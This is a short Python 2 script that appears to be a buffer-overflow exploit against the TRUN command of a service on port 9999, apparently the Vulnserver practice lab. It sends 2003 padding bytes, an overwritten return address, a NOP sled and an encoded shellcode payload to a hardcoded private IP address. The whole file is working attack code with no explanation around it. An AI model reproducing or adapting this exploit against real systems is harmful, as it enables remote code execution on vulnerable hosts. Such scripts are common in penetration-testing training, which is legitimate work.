 #!/usr/bin/python
import sys, socket
# This script will include our return pointer and shellcode.
shellcode = ("\xdb\xd5\xd9\x74\x24\xf4\x5a\xb8\xaf\x39\xa8\x8e\x33\xc9\xb1"
"\x52\x31\x42\x17\x83\xc2\x04\x03\xed\x2a\x4a\x7b\x0d\xa4\x08"
"\x84\xed\x35\x6d\x0c\x08\x04\xad\x6a\x59\x37\x1d\xf8\x0f\xb4"
"\xd6\xac\xbb\x4f\x9a\x78\xcc\xf8\x11\x5f\xe3\xf9\x0a\xa3\x62"
"\x7a\x51\xf0\x44\x43\x9a\x05\x85\x84\xc7\xe4\xd7\x5d\x83\x5b"
"\xc7\xea\xd9\x67\x6c\xa0\xcc\xef\x91\x71\xee\xde\x04\x09\xa9"
"\xc0\xa7\xde\xc1\x48\xbf\x03\xef\x03\x34\xf7\x9b\x95\x9c\xc9"
"\x64\x39\xe1\xe5\x96\x43\x26\xc1\x48\x36\x5e\x31\xf4\x41\xa5"
"\x4b\x22\xc7\x3d\xeb\xa1\x7f\x99\x0d\x65\x19\x6a\x01\xc2\x6d"
"\x34\x06\xd5\xa2\x4f\x32\x5e\x45\x9f\xb2\x24\x62\x3b\x9e\xff"
"\x0b\x1a\x7a\x51\x33\x7c\x25\x0e\x91\xf7\xc8\x5b\xa8\x5a\x85"
"\xa8\x81\x64\x55\xa7\x92\x17\x67\x68\x09\xbf\xcb\xe1\x97\x38"
"\x2b\xd8\x60\xd6\xd2\xe3\x90\xff\x10\xb7\xc0\x97\xb1\xb8\x8a"
"\x67\x3d\x6d\x1c\x37\x91\xde\xdd\xe7\x51\x8f\xb5\xed\x5d\xf0"
"\xa6\x0e\xb4\x99\x4d\xf5\x5f\x0a\x81\x5f\x11\x3a\xa0\x9f\x3f"
"\xe7\x2d\x79\x55\x07\x78\xd2\xc2\xbe\x21\xa8\x73\x3e\xfc\xd5"
"\xb4\xb4\xf3\x2a\x7a\x3d\x79\x38\xeb\xcd\x34\x62\xba\xd2\xe2"
"\x0a\x20\x40\x69\xca\x2f\x79\x26\x9d\x78\x4f\x3f\x4b\x95\xf6"
"\xe9\x69\x64\x6e\xd1\x29\xb3\x53\xdc\xb0\x36\xef\xfa\xa2\x8e"
"\xf0\x46\x96\x5e\xa7\x10\x40\x19\x11\xd3\x3a\xf3\xce\xbd\xaa"
"\x82\x3c\x7e\xac\x8a\x68\x08\x50\x3a\xc5\x4d\x6f\xf3\x81\x59"
"\x08\xe9\x31\xa5\xc3\xa9\x52\x44\xc1\xc7\xfa\xd1\x80\x65\x67"
"\xe2\x7f\xa9\x9e\x61\x75\x52\x65\x79\xfc\x57\x21\x3d\xed\x25"
"\x3a\xa8\x11\x99\x3b\xf9")
exploit = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 30 + shellcode
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.170.143', 9999))
s.send(('TRUN /.:/' + exploit))
s.close()
except:
print "\n Connection timed out..."
sys.exit()